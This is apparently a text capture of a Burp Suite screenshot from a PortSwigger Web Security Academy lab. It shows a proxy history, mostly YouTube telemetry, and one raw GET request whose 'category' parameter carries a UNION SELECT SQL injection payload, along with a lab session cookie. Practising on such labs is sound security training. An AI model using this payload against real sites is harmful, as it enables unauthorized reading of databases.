 Time Type Direction Method URL
15:29:27 10 Fe... WS → To server https://0a470084042eccc18003f40e00080074.web-security-academy.net/academyLabHeader
15:29:28 10 Fe... HTTP → Request GET https://0a470084042eccc18003f40e00080074.web-security-academy.net/filter?category=Gifts
15:29:36 10 Fe... HTTP → Request POST https://www.youtube.com/youtubei/v1/player/ad_break?prettyPrint=false
15:29:36 10 Fe... HTTP → Request POST https://www.youtube.com/youtubei/v1/log_event?alt=json
15:29:40 10 Fe... HTTP → Request GET https://www.youtube.com/api/stats/watchtime?ns=yt&el=embedded&cpn=8R1OeuGtxRCDon4V&ver=2&
15:29:40 10 Fe... HTTP → Request POST https://www.youtube.com/api/stats/qoe?fmt=136&afmt=251&cpn=8R1OeuGtxRCDon4V&el=embedded&
15:29:40 10 Fe... HTTP → Request GET https://i.ytimg.com/vi_webp/6Dsj5SqR944/mqdefault.webp
15:29:40 10 Fe... HTTP → Request GET https://i.ytimg.com/vi_webp/1nJgupaUPEQ/mqdefault.webp
15:29:40 10 Fe... HTTP → Request GET https://i.ytimg.com/vi_webp/umXGHbEyW5I/mqdefault.webp
15:29:40 10 Fe... HTTP → Request GET https://i.ytimg.com/vi_webp/yRVYoqR9vrI/mqdefault.webp
15:29:51 10 Fe... HTTP → Request POST https://www.youtube.com/youtubei/v1/log_event?alt=json
Request
Pretty Raw Hex
1 GET /filter?category='+UNION+SELECT+NULL,'CPuMuw',NULL-- HTTP/2
2 Host: 0a470084042eccc18003f40e00080074.web-security-academy.net
3 Cookie: session=hxuM6JGKzT2vagsdYp0avmlCJsEFV6ep
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0) Gecko/20100101 Firefox/135.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a470084042eccc18003f40e00080074.web-security-academy.net/filter?category=Gifts
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16